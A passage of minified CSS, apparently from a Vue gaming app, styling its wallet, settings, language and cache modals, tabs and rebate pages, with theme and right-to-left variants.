p[data-v-129da377]:nth-child(1){background:linear-gradient(180deg,#75020f 0%,#5d000a 100%);box-shadow:0 .13rem .13rem #0003;color:#fff}.wallet_box .content .btn_box p[data-v-129da377]:nth-child(2){background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);border:1px solid;box-shadow:0 .13rem .13rem #0003;border-image-source:linear-gradient(180deg,#a60f00 0%,#530002 100%);color:#7b1801}body:not([theme=theme1]) .wallet_box[data-v-129da377]{background:var(--gradient-color-2)}body:not([theme=theme1]) .wallet_box .content .blance[data-v-129da377]{background-size:100% 100%}body:not([theme=theme1]) .wallet_box .content .blance_box .item p[data-v-129da377]:nth-child(2),body:not([theme=theme1]) .wallet_box .content .blance .blanceMoney p[data-v-129da377]{color:var(--main-color-1)}body:not([theme=theme1]) .wallet_box .content .deposit_tips p[data-v-129da377]:nth-child(2),body:not([theme=theme1]) .wallet_box .content .deposit_tips p[data-v-129da377]:nth-child(3),body:not([theme=theme1]) .wallet_box .content .withdraw_tips p[data-v-129da377]:nth-child(2),body:not([theme=theme1]) .wallet_box .content .withdraw_tips p[data-v-129da377]:nth-child(3){color:var(--main-color-1);opacity:65%}body:not([theme=theme1]) .wallet_box .content .recycleBtnD .recycleBtn[data-v-129da377],body:not([theme=theme1]) .wallet_box .content .btn_box p[data-v-129da377]:nth-child(2){background:var(--gradient-color-1);color:var(--main-color-1);box-shadow:0 .13rem .13rem #0003;border:unset}body:not([theme=theme1]) .wallet_box .content .gameList div[data-v-129da377]{border:1px solid var(--main-color-1);background:var(--main-color-3);color:#fff;box-shadow:0 .13rem .13rem #0003}body:not([theme=theme1]) .wallet_box .content .gameList span[data-v-129da377]{color:var(--main-color-1)}body:not([theme=theme1]) .wallet_box .content .btn_box p[data-v-129da377]:nth-child(1){background:var(--main-color-4);color:#fff}.urPKStyle .head_imgs img[data-v-129da377]:nth-child(1){margin-right:0!important;margin-left:.75rem}.urPKStyle .blanceMoney p[data-v-129da377]{margin-right:0!important;margin-left:.31rem}.wallet_box[data-v-d2fb97af]{background:linear-gradient(180deg,#4c0105 7.38%,#570207 36.91%);min-height:100vh;overflow-y:auto;max-width:var(--app-width);width:100%}@media screen and (max-width: 600px){.wallet_box[data-v-d2fb97af]{left:0;transform:translate(0)}}.wallet_box .head_imgs[data-v-d2fb97af]{display:flex;align-items:center}.wallet_box .head_imgs img[data-v-d2fb97af]:nth-child(1){width:1.19rem;height:1.19rem;margin-right:.75rem}.wallet_box .head_imgs img[data-v-d2fb97af]:nth-child(2){width:1.13rem;height:1.06rem}.wallet_box .content .blance[data-v-d2fb97af]{width:100%;background-size:100% 100%;padding-top:1.56rem;display:flex;flex-direction:column;align-items:center;margin-bottom:1.75rem}.wallet_box .content .blance p[data-v-d2fb97af]{text-align:center;font-size:1rem;color:#fff;margin-bottom:.63rem}.wallet_box .content .blance .blanceMoney[data-v-d2fb97af]{display:flex;align-items:center}.wallet_box .content .blance .blanceMoney p[data-v-d2fb97af]{font-size:1.63rem;color:#ffe47b;font-weight:500;margin-bottom:0;margin-right:.31rem}.wallet_box .content .blance_box[data-v-d2fb97af]{display:flex;align-items:center;justify-content:space-around;margin-bottom:.63rem}.wallet_box .content .blance_box .item[data-v-d2fb97af]{display:flex;flex-direction:column;align-items:center}.wallet_box .content .blance_box .item p[data-v-d2fb97af]:nth-child(1){font-size:.75rem;line-height:1.06rem;color:#fff}.wallet_box .content .blance_box .item p[data-v-d2fb97af]:nth-child(2){font-size:1.63rem;color:#ffe47b;font-weight:500;margin-top:.63rem}.wallet_box .content .recycleBtnD[data-v-d2fb97af]{width:100%;text-align:center;margin-bottom:1.25rem}.wallet_box .content .recycleBtnD .recycleBtn[data-v-d2fb97af]{width:90%;height:2.63rem;color:#7b1801;font-size:1rem;font-weight:700;letter-spacing:1px;border:none;border-radius:.44rem;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);border:.13rem solid;border-image-source:linear-gradient(180deg,#a60f00 0%,#530002 100%);box-shadow:0 .25rem .25rem #0003}.wallet_box .content .recycleBtnD .recycleBtn.disabled[data-v-d2fb97af]{border:.13rem solid!important;border-image-source:linear-gradient(180deg,#483c3a 0%,#20201e 100%)!important;background:linear-gradient(180deg,#b9b9b9 0%,#969696 33.65%,#5f5f5f 71.5%,#585858 83.5%,#7f7f7f 100%)!important;color:#303030!important}.wallet_box .content .deposit_tips[data-v-d2fb97af],.wallet_box .content .withdraw_tips[data-v-d2fb97af]{margin:0 1rem}.wallet_box .content .deposit_tips .title[data-v-d2fb97af],.wallet_box .content .withdraw_tips .title[data-v-d2fb97af]{font-size:.94rem;line-height:.94rem;color:#fff;margin-bottom:1.25rem}.wallet_box .content .deposit_tips p[data-v-d2fb97af]:nth-child(2),.wallet_box .content .deposit_tips p[data-v-d2fb97af]:nth-child(3),.wallet_box .content .withdraw_tips p[data-v-d2fb97af]:nth-child(2),.wallet_box .content .withdraw_tips p[data-v-d2fb97af]:nth-child(3){color:#d4656e;font-size:.75rem;line-height:.94rem}.wallet_box .content .withdraw_tips[data-v-d2fb97af]{margin-top:1.5rem}.wallet_box .content .gameList[data-v-d2fb97af]{display:grid;grid-template-columns:repeat(3,1fr);gap:.75rem;flex-direction:initial;width:100%;margin-top:.94rem;margin-bottom:.63rem;flex-wrap:wrap;text-align:center;padding:0 1rem}.wallet_box .content .gameList div[data-v-d2fb97af]{height:4.88rem;background-color:#530209;border:1px solid #712a2c;border-radius:.25rem;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:.5rem;padding:0 .44rem;font-size:1rem;color:#fffe7d}.wallet_box .content .gameList .box[data-v-d2fb97af]{position:relative;padding:0 .44rem .63rem}.wallet_box .content .gameList .box .platformName[data-v-d2fb97af]{word-break:break-word}.wallet_box .content .gameList .box .maintain[data-v-d2fb97af]{width:100%;height:100%;position:absolute;left:0;top:0;border-radius:.31rem;display:block;background-color:#000000af;opacity:.5}.wallet_box .content .gameList .box.select[data-v-d2fb97af]{background:#530209}.wallet_box .content .gameList .box.select .money[data-v-d2fb97af]{color:#fffe7d}.wallet_box .content .gameList .box.select span[data-v-d2fb97af]{color:#d18087;font-size:.88rem;height:1.88rem;display:flex;align-items:center}.wallet_box .content .gameList .box .refresh[data-v-d2fb97af]{display:flex;align-items:center}.wallet_box .content .gameList .box .refresh h3[data-v-d2fb97af]{font-size:.88rem}.wallet_box .content .gameList .box .refresh img[data-v-d2fb97af]{width:1.25rem;height:1.25rem;cursor:pointer}.wallet_box .content .gameList h3[data-v-d2fb97af]{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:100%;text-align:center}.wallet_box .content .gameList .money[data-v-d2fb97af]{font-size:1rem;font-weight:700;display:inline-block;width:110%;overflow:hidden;-webkit-transform:scale(.9);transform:scale(.9)}.wallet_box .content .gameList span[data-v-d2fb97af]{color:#d18087;font-size:.88rem;line-height:1.13rem;height:1.88rem;display:flex;align-items:center}@media screen and (width <= 360px){.wallet_box .content .gameList[data-v-d2fb97af]{gap:8px}}.wallet_box .content .btn_box[data-v-d2fb97af]{margin:1.25rem 2.5rem;bottom:4.63rem;display:grid;grid-template-columns:repeat(2,1fr);grid-gap:1.13rem}.wallet_box .content .btn_box p[data-v-d2fb97af]{border-radius:.44rem;height:2.38rem;line-height:2.38rem;text-align:center;font-size:1rem;font-weight:600;font-family:PingFang SC}.wallet_box .content .btn_box p[data-v-d2fb97af]:nth-child(1){background:linear-gradient(180deg,#75020f 0%,#5d000a 100%);box-shadow:0 .13rem .13rem #0003;color:#fff}.wallet_box .content .btn_box p[data-v-d2fb97af]:nth-child(2){background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);border:1px solid;box-shadow:0 .13rem .13rem #0003;border-image-source:linear-gradient(180deg,#a60f00 0%,#530002 100%);color:#7b1801}body:not([theme=theme1]) .wallet_box[data-v-d2fb97af]{background:var(--gradient-color-2)}body:not([theme=theme1]) .wallet_box .content .blance[data-v-d2fb97af]{background-size:100% 100%}body:not([theme=theme1]) .wallet_box .content .blance_box .item p[data-v-d2fb97af]:nth-child(2),body:not([theme=theme1]) .wallet_box .content .blance .blanceMoney p[data-v-d2fb97af]{color:var(--main-color-1)}body:not([theme=theme1]) .wallet_box .content .deposit_tips p[data-v-d2fb97af]:nth-child(2),body:not([theme=theme1]) .wallet_box .content .deposit_tips p[data-v-d2fb97af]:nth-child(3),body:not([theme=theme1]) .wallet_box .content .withdraw_tips p[data-v-d2fb97af]:nth-child(2),body:not([theme=theme1]) .wallet_box .content .withdraw_tips p[data-v-d2fb97af]:nth-child(3){color:var(--main-color-1);opacity:65%}body:not([theme=theme1]) .wallet_box .content .recycleBtnD .recycleBtn[data-v-d2fb97af],body:not([theme=theme1]) .wallet_box .content .btn_box p[data-v-d2fb97af]:nth-child(2){background:var(--gradient-color-1);color:var(--main-color-1);box-shadow:0 .13rem .13rem #0003;border:unset}body:not([theme=theme1]) .wallet_box .content .gameList div[data-v-d2fb97af]{border:1px solid var(--main-color-1);background:var(--main-color-3);color:#fff;box-shadow:0 .13rem .13rem #0003}body:not([theme=theme1]) .wallet_box .content .gameList span[data-v-d2fb97af]{color:var(--main-color-1)}body:not([theme=theme1]) .wallet_box .content .btn_box p[data-v-d2fb97af]:nth-child(1){background:var(--main-color-4);color:#fff}.urPKStyle .head_imgs img[data-v-d2fb97af]:nth-child(1){margin-right:0!important;margin-left:.75rem}.urPKStyle .blanceMoney p[data-v-d2fb97af]{margin-right:0!important;margin-left:.31rem}.main_setting_page[data-v-4f34a662]{min-height:100vh;background:#370000;color:#fff}.main_setting_page[theme=theme2][data-v-4f34a662]{background:var(--gradient-color-2)}.main_setting_page[theme=theme2] .main_setting_container .setting-item[data-v-4f34a662]{border-bottom:1px solid rgba(255,255,255,.1)}.main_setting_page[theme=theme2] .main_setting_container .setting-item[data-v-4f34a662]:hover{background:rgba(255,255,255,.05)}.main_setting_page[theme=theme2] .main_setting_container .setting-item .setting-item-left .setting-item-text[data-v-4f34a662]{color:var(--main-color-1)}.main_setting_page[theme=theme2] .main_setting_container .setting-item .setting-item-right .setting-value[data-v-4f34a662]{color:var(--font-color-2)}.main_setting_page[theme=theme2] .logout-container .logout-button[data-v-4f34a662]{background:var(--main-color-3)}.main_setting_page[theme=theme2] .logout-container .logout-button[data-v-4f34a662]:hover{background:var(--main-color-8)}.main_setting_page[theme=theme2] .language-modal-overlay .language-modal[data-v-4f34a662]{background:linear-gradient(180deg,var(--bg-modal) 0%,var(--bg-modal) 100%) padding-box,var(--bg-modal-border) border-box;border:1px solid transparent;background-clip:padding-box,border-box}.main_setting_page[theme=theme2] .language-modal-overlay .language-modal .language-modal-header .language-modal-title[data-v-4f34a662],.main_setting_page[theme=theme2] .language-modal-overlay .language-modal .language-modal-header .language-modal-close[data-v-4f34a662]{color:var(--main-color-1)}.main_setting_page[theme=theme2] .language-modal-overlay .language-modal .language-modal-subtitle[data-v-4f34a662]{color:var(--main-color-4)}.main_setting_page[theme=theme2] .language-modal-overlay .language-modal .language-modal-content .language-option .language-option-text[data-v-4f34a662]{color:var(--font-color-2)}.main_setting_page[theme=theme2] .language-modal-overlay .language-modal .language-modal-content .language-option .language-option-radio[data-v-4f34a662]{border-color:var(--font-color-1)}.main_setting_page[theme=theme2] .language-modal-overlay .language-modal .language-modal-content .language-option .language-option-radio.active[data-v-4f34a662]{background:var(--main-color-4);border-color:var(--main-color-4)}.main_setting_page[theme=theme2] .language-modal-overlay .language-modal .language-modal-footer .language-modal-confirm[data-v-4f34a662]{background:var(--gradient-color-1);color:var(--font-color-2)}.main_setting_page[theme=theme2] .clear-cache-modal-overlay .clear-cache-modal[data-v-4f34a662]{background:linear-gradient(180deg,var(--bg-modal) 0%,var(--bg-modal) 100%) padding-box,var(--bg-modal-border) border-box;border:.13rem solid transparent;background-clip:padding-box,border-box}.main_setting_page[theme=theme2] .clear-cache-modal-overlay .clear-cache-modal .clear-cache-message[data-v-4f34a662]{color:var(--font-color-2)}.main_setting_page[theme=theme2] .clear-cache-modal-overlay .clear-cache-modal .clear-cache-buttons .clear-cache-cancel[data-v-4f34a662]{background:linear-gradient(180deg,#b9b9b9 0%,#787878 100%);color:#fff}.main_setting_page[theme=theme2] .clear-cache-modal-overlay .clear-cache-modal .clear-cache-buttons .clear-cache-cancel[data-v-4f34a662]:hover{background:linear-gradient(180deg,#a0a0a0 0%,#6a6a6a 100%)}.main_setting_page[theme=theme2] .clear-cache-modal-overlay .clear-cache-modal .clear-cache-buttons .clear-cache-confirm[data-v-4f34a662]{background:var(--gradient-color-1);color:var(--font-color-2)}.main_setting_page .main_setting_container[data-v-4f34a662]{padding:0}.main_setting_page .main_setting_container .setting-item[data-v-4f34a662]{display:flex;align-items:center;justify-content:space-between;padding:1rem 1.25rem;background:transparent;border-bottom:1px solid rgba(255,255,255,.1);cursor:pointer;transition:all .3s ease}.main_setting_page .main_setting_container .setting-item[data-v-4f34a662]:last-child{border-bottom:none}.main_setting_page .main_setting_container .setting-item[data-v-4f34a662]:hover{background:rgba(255,255,255,.05)}.main_setting_page .main_setting_container .setting-item .setting-item-left[data-v-4f34a662]{display:flex;align-items:center;gap:.75rem}.main_setting_page .main_setting_container .setting-item .setting-item-left .setting-item-text[data-v-4f34a662]{font-size:1rem;color:#ad4c53;font-weight:400}.main_setting_page .main_setting_container .setting-item .setting-item-right[data-v-4f34a662]{display:flex;align-items:center;gap:.5rem}.main_setting_page .main_setting_container .setting-item .setting-item-right .version-info[data-v-4f34a662]{display:flex;flex-direction:column;align-items:flex-end;gap:.13rem}.main_setting_page .main_setting_container .setting-item .setting-item-right .version-info .setting-value[data-v-4f34a662]{font-size:.88rem;color:#fff;font-weight:500}.main_setting_page .main_setting_container .setting-item .setting-item-right .version-info .version-latest[data-v-4f34a662]{font-size:.75rem;color:#ffa43f;font-weight:400}.main_setting_page .main_setting_container .setting-item .setting-item-right .version-actions[data-v-4f34a662]{display:flex;align-items:center;justify-content:center;width:1.25rem;height:1.25rem}.main_setting_page .main_setting_container .setting-item .setting-item-right .version-actions .van-icon[data-v-4f34a662]{color:gold;font-size:1rem}.main_setting_page .main_setting_container .setting-item .setting-item-right .version-actions .rotating[data-v-4f34a662]{animation:rotate-4f34a662 1s linear infinite}.main_setting_page .main_setting_container .setting-item .setting-item-right .setting-value[data-v-4f34a662]{font-size:.88rem;color:#fff}.main_setting_page .main_setting_container .setting-item .setting-item-right .van-icon[data-v-4f34a662]{color:gold;font-size:1rem}.main_setting_page .logout-container[data-v-4f34a662]{position:fixed;bottom:2.5rem;left:50%;transform:translate(-50%);width:90%;max-width:18.75rem}.main_setting_page .logout-container .logout-button[data-v-4f34a662]{width:100%;padding:.88rem 1.25rem;background:#7a0108;border:none;border-radius:.5rem;color:#fff;font-size:1rem;font-weight:500;cursor:pointer;transition:all .3s ease}.main_setting_page .logout-container .logout-button[data-v-4f34a662]:hover{background:#8a0109;transform:translateY(-1px)}.main_setting_page .logout-container .logout-button[data-v-4f34a662]:active{transform:translateY(0)}.main_setting_page .language-modal-overlay[data-v-4f34a662]{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.7);display:flex;align-items:center;justify-content:center;z-index:9999}.main_setting_page .language-modal-overlay .language-modal[data-v-4f34a662]{width:20.25rem;height:30.63rem;background:#5d161a;border-radius:.75rem;border:1px solid #b7954e;overflow:hidden;display:flex;flex-direction:column}.main_setting_page .language-modal-overlay .language-modal .language-modal-header[data-v-4f34a662]{display:flex;align-items:center;justify-content:space-between;padding:1.25rem}.main_setting_page .language-modal-overlay .language-modal .language-modal-header .language-modal-title[data-v-4f34a662]{font-size:1.13rem;font-weight:600;color:#fdf09c;text-align:center;flex:1;margin-top:0;padding:0}.main_setting_page .language-modal-overlay .language-modal .language-modal-header .language-modal-close[data-v-4f34a662]{font-size:1.5rem;color:#fdf09c;cursor:pointer;width:1.5rem;height:1.5rem;display:flex;align-items:center;justify-content:center}.main_setting_page .language-modal-overlay .language-modal .language-modal-subtitle[data-v-4f34a662]{padding:.63rem 1.25rem;font-size:.75rem;color:#ffa43f;text-align:center;margin-top:.63rem;font-weight:500}.main_setting_page .language-modal-overlay .language-modal .language-modal-content[data-v-4f34a662]{flex:1;overflow-y:auto;padding:0}.main_setting_page .language-modal-overlay .language-modal .language-modal-content .language-option[data-v-4f34a662]{display:flex;align-items:center;justify-content:space-between;padding:1rem 1.25rem;cursor:pointer;border-bottom:1px solid rgba(255,255,255,.1);transition:background-color .3s ease}.main_setting_page .language-modal-overlay .language-modal .language-modal-content .language-option[data-v-4f34a662]:hover{background:rgba(255,255,255,.05)}.main_setting_page .language-modal-overlay .language-modal .language-modal-content .language-option[data-v-4f34a662]:last-child{border-bottom:none}.main_setting_page .language-modal-overlay .language-modal .language-modal-content .language-option .language-option-text[data-v-4f34a662]{font-size:.75rem;font-weight:500;color:var(--app-color)}.main_setting_page .language-modal-overlay .language-modal .language-modal-content .language-option .language-option-radio[data-v-4f34a662]{width:.94rem;height:.94rem;border:.13rem solid #c06d75;border-radius:50%;display:flex;align-items:center;justify-content:center}.main_setting_page .language-modal-overlay .language-modal .language-modal-content .language-option .language-option-radio.active[data-v-4f34a662]{background:#fdf09c;border-color:#fdf09c}.main_setting_page .language-modal-overlay .language-modal .language-modal-content .language-option .language-option-radio .language-option-check[data-v-4f34a662]{width:.75rem;height:.5rem;border:.13rem solid #5d161a;border-top:none;border-right:none;transform:rotate(-45deg);margin-top:-.13rem}.main_setting_page .language-modal-overlay .language-modal .language-modal-footer[data-v-4f34a662]{padding:1.25rem;border-top:1px solid rgba(255,255,255,.1);display:flex;justify-content:center;align-items:center}.main_setting_page .language-modal-overlay .language-modal .language-modal-footer .language-modal-confirm[data-v-4f34a662]{width:10.13rem;height:1.88rem;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);border:none;border-radius:1.75rem;color:#7b1801;font-size:.88rem;font-weight:500;cursor:pointer;transition:all .3s ease}.main_setting_page .language-modal-overlay .language-modal .language-modal-footer .language-modal-confirm[data-v-4f34a662]:hover{transform:translateY(-1px);box-shadow:0 .25rem .5rem #ffd7004d}.main_setting_page .clear-cache-modal-overlay[data-v-4f34a662]{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.7);display:flex;align-items:center;justify-content:center;z-index:9999}.main_setting_page .clear-cache-modal-overlay .clear-cache-modal[data-v-4f34a662]{width:17.94rem;height:13.31rem;background:#5d161a;border-radius:.56rem;border:.13rem solid #b7954e;display:flex;flex-direction:column;align-items:center;justify-content:center;padding:.63rem .31rem}.main_setting_page .clear-cache-modal-overlay .clear-cache-modal .clear-cache-icon[data-v-4f34a662]{margin-bottom:.94rem}.main_setting_page .clear-cache-modal-overlay .clear-cache-modal .clear-cache-message[data-v-4f34a662]{font-family:PingFang SC,sans-serif;font-weight:500;font-style:normal;font-size:.88rem;line-height:100%;letter-spacing:0%;color:var(--app-color);text-align:center;margin-bottom:1.25rem}.main_setting_page .clear-cache-modal-overlay .clear-cache-modal .clear-cache-buttons[data-v-4f34a662]{display:flex;gap:.94rem}.main_setting_page .clear-cache-modal-overlay .clear-cache-modal .clear-cache-buttons .clear-cache-cancel[data-v-4f34a662],.main_setting_page .clear-cache-modal-overlay .clear-cache-modal .clear-cache-buttons .clear-cache-confirm[data-v-4f34a662]{width:6.88rem;height:2.38rem;border:none;border-radius:.44rem;font-family:PingFang SC,sans-serif;font-size:.88rem;font-weight:600;font-style:normal;line-height:100%;letter-spacing:0%;text-align:center;cursor:pointer;transition:all .3s ease}.main_setting_page .clear-cache-modal-overlay .clear-cache-modal .clear-cache-buttons .clear-cache-cancel[data-v-4f34a662]{background:linear-gradient(180deg,#75020f 0%,#5d000a 100%);color:#fff}.main_setting_page .clear-cache-modal-overlay .clear-cache-modal .clear-cache-buttons .clear-cache-cancel[data-v-4f34a662]:hover{background:linear-gradient(180deg,#75020f 0%,#5d000a 100%);opacity:.8}.main_setting_page .clear-cache-modal-overlay .clear-cache-modal .clear-cache-buttons .clear-cache-confirm[data-v-4f34a662]{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);color:#7b1801}.main_setting_page .clear-cache-modal-overlay .clear-cache-modal .clear-cache-buttons .clear-cache-confirm[data-v-4f34a662]:hover{transform:translateY(-1px);box-shadow:0 .25rem .5rem #f1bf454d}.main_setting_page .clear-cache-modal-overlay[theme=theme2] .clear-cache-modal[data-v-4f34a662]{background:linear-gradient(180deg,var(--bg-modal) 0%,var(--bg-modal) 100%) padding-box,var(--bg-modal-border) border-box;border:.13rem solid transparent;background-clip:padding-box,border-box}@keyframes rotate-4f34a662{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.urPKStyle .main_setting_page .main_setting_container .setting-item .setting-item-left[data-v-4f34a662]{flex-direction:row-reverse;gap:.75rem}.urPKStyle .main_setting_page .main_setting_container .setting-item .setting-item-right[data-v-4f34a662]{flex-direction:row-reverse;gap:.5rem}.urPKStyle .main_setting_page .logout-container .logout-button[data-v-4f34a662]{text-align:center}.urPKStyle .main_setting_page .language-modal-overlay .language-modal .language-modal-header[data-v-4f34a662],.urPKStyle .main_setting_page .language-modal-overlay .language-modal .language-modal-content .language-option[data-v-4f34a662]{flex-direction:row-reverse}.tab-warp[data-v-89293901]{padding-top:1.25rem;padding-bottom:1.88rem}@media screen and (max-width: 500px){.tab-warp[data-v-89293901]{width:100%;left:0;transform:translate(0)}}.laundry__tab[data-v-89293901]{width:100%;height:auto;background-color:transparent}.laundry__tab[data-v-89293901] .van-tabs__wrap{height:auto!important}.laundry__tab[data-v-89293901] .van-tabs__wrap .van-tabs__nav{height:auto;border:0;background-color:transparent}.laundry__tab[data-v-89293901] .van-tabs__wrap .van-tabs__nav .van-tab{width:6.38rem;height:4.75rem;border-radius:.31rem;background-color:#3d0208;box-shadow:none;border:none;color:#768096;margin-right:.63rem;border:1px solid #75292d;position:relative}.laundry__tab[data-v-89293901] .van-tabs__wrap .van-tabs__nav .van-tab--active{background:linear-gradient(180deg,#a01208 0%,#7c0e01 100%);color:#fff!important;border:1px solid #fdd132}.laundry__tab[data-v-89293901] .van-tabs__wrap .van-tabs__nav .active_img{width:1.63rem;height:1.69rem;position:absolute;bottom:-1px;right:-1px;z-index:10}.laundry__tab[data-v-89293901] .van-tabs__wrap .van-tabs__nav .tab-item{display:flex;flex-direction:column;justify-content:center;align-items:center;color:#fee27a}.laundry__tab[data-v-89293901] .van-tabs__wrap .van-tabs__nav .tab-item .name{margin-top:.13rem;line-height:.88rem;font-size:.88rem;text-align:center}.laundry__tab[data-v-89293901] .van-tabs__wrap .van-tabs__nav .tab-item .icon{height:2.13rem}.laundry__tab[data-v-89293901] .van-tabs__wrap .van-tabs__nav .tab-item img{color:#fff}body:not([theme=theme1]) .laundry__tab[data-v-89293901] .van-tabs__wrap .van-tabs__nav .van-tab{background:var(--main-color-9);color:var(--main-color-4);border:1px solid var(--main-color-3)}body:not([theme=theme1]) .laundry__tab[data-v-89293901] .van-tabs__wrap .van-tabs__nav .van-tab--active{background:var(--gradient-color-1);border:1px solid var(--main-color-4)}body:not([theme=theme1]) .laundry__tab[data-v-89293901] .van-tabs__wrap .van-tabs__nav .tab-item{color:var(--main-color-4)}.main_laundry_page[data-v-34da7032]{background:linear-gradient(180deg,#4c0105 7.38%,#570207 36.91%);min-height:100vh;overflow-y:auto}.main_laundry_page .main_laundry_container[data-v-34da7032]{overflow:hidden;padding:0 .88rem 1.25rem}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box[data-v-34da7032]{border-radius:.38rem}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .title[data-v-34da7032]{height:1.63rem;line-height:1.38rem;font-size:1rem;color:#ffde86;font-weight:400;margin-bottom:.63rem}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .lab[data-v-34da7032]{min-height:1.38rem;height:2.5rem;display:flex;align-items:center;border:1px solid #75292d;border-radius:.38rem;padding-left:.88rem;font-size:.75rem;gap:.25rem;color:#f4b559;background-color:#3d0208}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .lab img[data-v-34da7032]{height:1.5rem}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .number[data-v-34da7032]{color:#f4b559;height:3.25rem;font-weight:400;font-size:1.25rem;display:flex;align-items:center;margin:.63rem 0;background-color:#61191d;border-radius:.25rem;padding-left:1.06rem}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .number img[data-v-34da7032]{color:#ed8a1f;height:1.88rem;padding:.19rem .88rem .19rem 0;border-right:1px solid #9c5458;margin-right:.5rem}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .txt[data-v-34da7032]{background:#3d0208;height:2.38rem;display:flex;align-items:center;margin-bottom:.63rem;font-size:.88rem;border-radius:.25rem;color:#c3767c;padding-left:1.38rem}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .c-row[data-v-34da7032]{display:flex;justify-content:space-between;gap:.31rem}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .c-row .item[data-v-34da7032]{width:100%;background:#530209;padding:.69rem .5rem .5rem;border-radius:.25rem;min-height:4.63rem;border:1px solid #712a2c;text-align:center;display:flex;flex-direction:column;justify-content:space-between}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .c-row .item>div[data-v-34da7032]{display:flex;flex-direction:column;justify-content:space-between;flex:1}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .c-row .item .tit[data-v-34da7032]{color:#d18087;font-size:.88rem;flex:1}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .c-row .item .num[data-v-34da7032]{color:#fffe7d;font-size:1rem;font-weight:400}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .c-row .item .num.red[data-v-34da7032]{color:#fb5b5b}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .c-row .item.next-day-item[data-v-34da7032]{position:relative}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .c-row .item.next-day-item .next-day-wrapper[data-v-34da7032]{position:relative;width:100%;height:100%}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .c-row .item.next-day-item .next-day-wrapper .tit[data-v-34da7032]{position:relative}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .c-row .item.next-day-item .next-day-wrapper .tit .question-icon[data-v-34da7032]{margin-left:.25rem;cursor:pointer}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .c-row .item.next-day-item .next-day-wrapper .tit img[data-v-34da7032]{height:1.13rem;width:1.13rem;margin-left:.94rem}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .c-row .item.next-day-item .next-day-wrapper .tit .why_tips[data-v-34da7032]{background-size:100% 100%;width:10.94rem;position:absolute;top:1.44rem;left:80%;transform:translate(-50%);color:#d57d89;line-height:1.06rem;font-size:.75rem;padding:.5rem .19rem .38rem;z-index:10;white-space:pre-line;word-break:keep-all;text-align:center}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .btn[data-v-34da7032]{width:100%;height:2.75rem;line-height:2.75rem;text-align:center;border-radius:.25rem;font-size:1rem;border:none;margin-top:1.88rem;background:linear-gradient(180deg,#75020f 0%,#5d000a 100%);color:#fff;box-shadow:0 .13rem .13rem #0003;position:relative}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .btn .countdown-text[data-v-34da7032]{font-size:.88rem;margin-top:.13rem;line-height:2.63rem}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .disable[data-v-34da7032]{background:linear-gradient(180deg,#b9b9b9 0%,#969696 33.65%,#5f5f5f 71.5%,#585858 83.5%,#7f7f7f 100%);color:#303030;box-shadow:0 .25rem .25rem #0003}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_list[data-v-34da7032]{margin-top:1.25rem;padding-bottom:3.13rem}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_list .all-record[data-v-34da7032] :is(button){display:flex;align-items:center;justify-content:center;width:100%;padding-block:.88rem;color:#fff;background:none;background:linear-gradient(180deg,#75020f 0%,#5d000a 100%);border-radius:.25rem;outline:none;font-size:.88rem;box-shadow:0 .13rem .13rem #0003;font-weight:400;height:2.75rem;line-height:2.75rem}.main_laundry_page .main_laundry_container .laundry-page_container .rule[data-v-34da7032]{padding:0 .88rem .88rem;border-radius:.75rem;display:flex;flex-direction:column;align-items:center;background-color:#3d0208;border:1px solid #de993a}.main_laundry_page .main_laundry_container .laundry-page_container .rule .head[data-v-34da7032]{width:12.44rem;height:1.88rem;display:flex;align-items:center;justify-content:center;background-repeat:no-repeat;background-size:contain;color:#fdd132;font-family:Inter;font-size:.88rem;font-style:normal;font-weight:400;margin-bottom:.63rem;text-align:center}.main_laundry_page .main_laundry_container .laundry-page_container .rule .content[data-v-34da7032]{width:100%;word-wrap:break-word}.main_laundry_page .main_laundry_container .laundry-page_container .rule .content[data-v-34da7032] img{max-width:100%;height:auto;object-fit:contain}.main_laundry_page .main_laundry_container .laundry-page_container .rule>div[data-v-34da7032]:not(.head){color:#fff;font-size:.75rem;line-height:1.25rem;margin-bottom:1.13rem;position:relative}.main_laundry_page[data-v-34da7032] .van-dialog{overflow:visible}.main_laundry_page 